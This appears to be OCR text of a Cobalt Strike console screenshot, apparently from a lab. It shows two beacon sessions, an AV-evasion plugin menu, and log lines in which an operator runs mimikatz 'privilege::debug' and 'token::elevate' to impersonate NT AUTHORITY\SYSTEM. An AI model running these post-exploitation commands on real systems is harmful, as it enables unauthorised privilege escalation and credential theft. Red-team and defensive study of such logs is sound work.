 1 2 3 4 2 17:02
Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) OLa-Tools powershell免杀
external internal listener user computer note process pid arch last sleep
192.168.70.30 192.168.70.30 CobaltStrike h DESKTOP-7R20O8R 6666.exe 2668 x64 841ms 1 second
192.168.70.30 192.168.70.30 CobaltStrike h * DESKTOP-7R20O8R 6666.exe 3676 x64 5ms 1 second
Event Log X Beacon 192.168.70.30@2668 X Beacon 192.168.70.30@3676 X
[10/11 16:56:29] beacon> sleep 1
[10/11 16:56:29] [*] Tasked beacon to sleep for 1s
[10/11 16:57:24] [+] host called home, sent: 16 bytes
[10/11 17:01:54] beacon> mimikatz privilege::debug
[10/11 17:01:54] [*] Tasked beacon to run mimikatz's privilege::debug command
[10/11 17:01:55] [+] host called home, sent: 788082 bytes
[10/11 17:01:56] [+] received output:
Privilege '20' OK
[10/11 17:02:23] beacon> mimikatz token::elevate
[10/11 17:02:23] [*] Tasked beacon to run mimikatz's token::elevate command
[10/11 17:02:24] [+] host called home, sent: 788080 bytes
[10/11 17:02:25] [+] received output:
Token Id : 0
User name :
SID name : NT AUTHORITY\SYSTEM
592 {0;000003e7} 1 D 49923 NT AUTHORITY\SYSTEM S-1-5-18 (04g,21p) Primary
-> Impersonated !
* Process Token : {0;00038059} 1 F 2123192 DESKTOP-7R20O8R\h S-1-5-21-1723628360-3837999295-140263448-1001 (14g,25p) Primary
* Thread Token : {0;000003e7} 1 D 2176676 NT AUTHORITY\SYSTEM S-1-5-18 (04g,21p) Impersonation (Delegation)
[DESKTOP-7R20O8R] - x64 | h * | 3676 - x64 last:5ms
beacon>